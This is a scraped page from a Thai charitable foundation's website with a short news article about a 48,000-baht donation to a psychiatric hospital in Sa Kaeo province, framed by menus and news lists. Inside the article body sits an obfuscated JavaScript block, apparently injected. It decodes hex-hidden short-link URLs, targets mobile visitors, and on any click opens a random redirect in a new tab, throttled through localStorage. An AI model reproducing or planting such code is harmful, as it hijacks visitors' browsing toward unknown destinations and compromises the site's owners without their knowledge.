<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2025/11/29112025/589154159.jpg" alt="" />
		
		<span class="created-date">29 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4352:2025-12-01-03-39-14&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การต้อนรับ อัครราชทูตสาธารณรัฐประชาชนจีนประจำประเทศไทย พร้อมด้วย นายกสมาคมวิเทศพาณิชย์ไทย-จีน และคณะฯ ในโอกาสมอบเครื่องอุปโภคบริโภคเพื่อช่วยเหลือผู้ประสบอุทกภัยภาคใต้ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2025/11/28112025/587550822.jpg" alt="" />
		
		<span class="created-date">28 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4350:2025-12-01-03-14-43&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอบรบือ จังหวัดมหาสารคาม			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2025/11/26112025/591861867.jpg" alt="" />
		
		<span class="created-date">26 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4349:2025-12-01-03-07-22&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัย จากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอเด่นชัย จังหวัดแพร่ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/MedicalUnit/2025/11/25112025/586725916.jpg" alt="" />
		
		<span class="created-date">25 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4348:2025-12-01-02-45-27&amp;catid=35&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				หน่วยแพทย์สงเคราะห์ชุมชนมูลนิธิป่อเต็กตึ๊ง ออกหน่วยฯ ให้บริการตรวจโรคทั่วไป-จ่ายยา ฯลฯ ให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่อำเภอลาดหลุมแก้ว จังหวัดปทุมธานี			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-cyan" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/SocialWork/Other/2020/04/16042020_1/94392711.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=920:2020-04-20-05-38-44&amp;catid=13:donate-news&amp;Itemid=111" itemprop="url" title="มอบเงินสนับสนุนงานสังคมสงเคราะห์แก่โนรงพยาบาลจิตเวชสระแก้วราชนครินทร์">
				มอบเงินสนับสนุนงานสังคมสงเคราะห์แก่โนรงพยาบาลจิตเวชสระแก้วราชนครินทร์</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=111" ><span itemprop="genre">ข่าวบริจาค</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2020-04-16T12:38:44+07:00" itemprop="datePublished">
					16 เมษายน 2563          <meta  itemprop="datePublished" content="2020-04-16T12:38:44+07:00" />
          <meta  itemprop="dateModified" content="2020-04-16T12:38:44+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=920:2020-04-20-05-38-44&amp;catid=13&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=111" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																			</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				 <p>{fastsocialshare}</p>
<p><span style="color: #1c1e21; font-family: Helvetica, Arial, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">    เมื่อวันที่ 16 เมษายน 2563 มูลนิธิป่อเต็กตึ๊ง แผนกสังคมสงเคราะห์ได้รับความร่วมมือจากคุณมนตรี ศิริวัฒนกุล เลขานุการมูลนิธิสว่างสระแก้วธรรมสถาน เป็นตัวแทนของมูลนิธิป่อเต็กตึ๊ง มอบเงินสนับสนุนงานสังคมสงเคราะห์ ประจำปี 2563 จำนวน 48,000 บาท (สี่หมื่นแปดพันบาทถ้วน) แก่โรงพยาบาลจิตเวชสระแก้วราชนครินทร์ อำเภอวัฒนานคร จังหวัดสระแก้ว เพื่อนำไปสงเคราะห์แก่ผู้ป่วยยากไร้ของโร</span><span class="text_exposed_show" style="display: inline; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;">งพยาบาลฯ ณ มูลนิธิสว่างสระแก้วธรรมสถาน</span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4342:2025-11-28-06-06-24&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/11/27112025/588556731.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4342:2025-11-28-06-06-24&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคจากผู้มีจิตศรัทธาเพื่อสมทบทุนในงานสาธารณกุศล...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4344:2025-12-01-01-41-58&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2025/11/27112025_5/588902461.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4344:2025-12-01-01-41-58&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				ร่วมกันประกอบอาหารปรุงสุกบรรจุกล่อง พร้อมจัดเตรียมน้ำดื่มบรร...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4324:4-2568&amp;catid=18&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Scholarships/2025/11/24112025/589729500.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4324:4-2568&amp;catid=18&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง เสริมสร้าง อนาคตเด็กไทย มอบทุนการศึกษาให้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4313:mini-bus&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/11/21112025/584579381.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4313:mini-bus&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบรถโดยสารขนาดเล็ก (Mini Bus) แก่มูลนิธิขาเทียม ในสมเด็จพระ...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4311:2568-215-000&amp;catid=18&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Scholarships/2025/11/21112025/586464434.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4311:2568-215-000&amp;catid=18&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนทุนการศึกษาแก่บุตร-ธิดา ของสมาชิกสมาคมสวัสดิก...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-152991407" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1480:2021-03-26-03-12-40&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2021/03/25032021/165126696.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มี.ค., 25 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1480:2021-03-26-03-12-40&amp;catid=37&amp;Itemid=112">ลงพื้นที่สงเคราะห์ผู้ประสบอัคคีภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอธัญบุรี จังหวัดปทุมธานี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2071:19-16&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2022/04/Covid-19/19042022/278817705.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									เม.ย., 19 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2071:19-16&amp;catid=36&amp;Itemid=112">โครงการ "มูลนิธิป่อเต็กตึ๊ง ส่งต่อน้ำใจไทย สู้ภัยโควิด-19" แจกเครื่องอุปโภคบริโภคในพื้นที่เขตตลิ่งชัน กรุงเทพฯ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4113:2025-08-18-08-54-42&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2025/08/16082025/534852540.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ส.ค., 16 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4113:2025-08-18-08-54-42&amp;catid=38&amp;Itemid=112">ลงพื้นที่มอบเงินปลอบขวัญแก่ผู้บาดเจ็บ และมอบของใช้จำเป็นแก่ทหารตามชายแดนไทย-กัมพูชา (ต่อเนื่อง)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

